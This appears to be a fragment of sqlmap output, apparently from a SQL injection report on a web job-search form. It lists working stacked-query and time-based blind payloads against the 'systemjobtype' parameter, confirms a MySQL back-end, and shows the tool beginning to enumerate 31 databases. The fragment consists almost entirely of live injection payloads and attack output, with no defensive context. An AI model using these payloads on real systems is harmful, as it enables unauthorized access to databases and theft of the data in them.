 Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: area=&area_name=%e4%b8%8d%e9%99%90&company=&company_name=%e4%b8%8d%
e9%99%90&employe=1&jt=1&keyword=1&systemjobtype=if(now()=sysdate(),sleep(0),0)/*
'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/
); SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: area=&area_name=%e4%b8%8d%e9%99%90&company=&company_name=%e4%b8%8d%
e9%99%90&employe=1&jt=1&keyword=1&systemjobtype=if(now()=sysdate(),sleep(0),0)/*
'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/
) AND SLEEP(5) AND (8850=8850
---
[09:34:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[09:34:31] [INFO] fetching database names
[09:34:31] [INFO] fetching number of databases
[09:34:31] [INFO] resumed: 31